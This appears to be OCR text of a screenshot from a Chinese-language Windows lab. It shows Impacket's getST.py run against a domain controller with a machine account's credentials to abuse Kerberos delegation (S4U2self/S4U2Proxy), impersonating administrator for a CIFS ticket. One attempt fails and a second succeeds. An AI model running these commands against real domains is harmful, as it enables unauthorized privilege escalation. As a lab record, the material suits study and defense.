 python
文件
主页
共享
查看
此电脑
本地磁盘 (C:)
test
python
在 python 中搜索
快速访问
桌面
下载
文档
图片
178
test
视频
音乐
OneDrive
此电脑
网络
名称
DLLs
Doc
include
Lib
libs
pwntools-doc
Scripts
share
sqlmap-master
tcl
Tools
administrator.ccache
getST.py
LICENSE.txt
NEWS.txt
python.exe
python3.dll
python311.dll
pythonw.exe
vcruntime140.dll
vcruntime140_1.dll
21 个项目
选中 1 个项目 34.0 KB
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.5131]
(c) Microsoft Corporation。保留所有权利。
C:\test\python>python getST.py -dc-ip 192.168.22.11 xiaodi.local/xiaodiA\$:123456 -spn cifs/datax.xiaodi.local -impersonate administr
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
C:\test\python>python getST.py -dc-ip 192.168.22.11 xiaodi8.com/xiaodiA\$:123456 -spn cifs/datax.xiaodi8.com -impersonate administra
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\test\python>
要和当前域名对应